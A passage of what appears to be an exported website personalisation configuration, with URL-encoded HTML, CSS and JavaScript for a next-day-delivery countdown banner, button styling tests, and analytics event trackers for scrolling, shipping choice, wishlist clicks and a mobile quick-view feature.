div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickvi